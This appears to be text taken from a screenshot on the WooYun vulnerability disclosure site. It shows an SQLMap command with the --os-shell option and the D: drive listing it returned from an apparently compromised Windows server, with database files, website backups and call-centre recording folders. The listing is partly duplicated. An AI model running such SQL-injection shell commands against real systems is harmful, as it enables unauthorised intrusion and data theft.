 管理员: SQLMap - python SQLMap/SQLMap.py -r 4.txt --time-sec 6 -p keyword --os-shell
2015/05/28 07:51 <DIR> WEBSERVER
2015/11/18 16:16 <DIR> weixin
2015/11/19 17:54 <DIR> weixinbeifen
2015/07/23 17:56 <DIR> ZLBAK
2015/06/17 09:00 <DIR> 1¤?
2015/08/03 14:52 <DIR> 呼叫中心录音
2015/07/14 10:08 <DIR> 工具
2015/11/10 13:09 <DIR> 新建文件夹
2015/11/19 11:48 <DIR> 知识库备份
2015/07/01 14:41 <DIR> 网站备份
3 个文件 9,259,520 字节
18 个目录 2,842,762,059,776 可用字节
驱动器 D 中的卷是 本地磁盘
卷的序列号是 B6E6-E38F
D:\ 的目录
2015/08/26 14:11 2,181,632 123
2015/10/15 14:05 <DIR> Data
2015/03/26 17:55 <DIR> EditPlus_x86
2015/07/13 11:09 <DIR> FtpSite
2015/11/18 16:45 3,145,728 knowledge.mdf
2015/11/23 14:34 3,932,160 knowledge_log.ldf
2015/10/28 14:41 <DIR> KPUPMS
2015/07/08 08:31 <DIR> Program Files
2015/10/27 23:34 <DIR> Program Files (x86)
2015/03/31 09:40 <DIR> tomcat6
2015/11/10 10:22 <DIR> webditor
2015/05/28 07:51 <DIR> WEBSERVER
2015/11/18 16:16 <DIR> weixin
2015/11/19 17:54 <DIR> weixinbeifen
2015/07/23 17:56 <DIR> ZLBAK
2015/06/17 09:00 <DIR> 1¤?
2015/08/03 14:52 <DIR> 呼叫中心录音
2015/07/14 10:08 <DIR> 工具
2015/11/10 13:09 <DIR> 新建文件夹
2015/11/19 11:48 <DIR> 知识库备份
2015/07/01 14:41 <DIR> 网站备份
3 个文件 9,259,520 字节
18 个目录 2,842,762,059,776 可用字节
---
os-shell> _
www.wooyun.org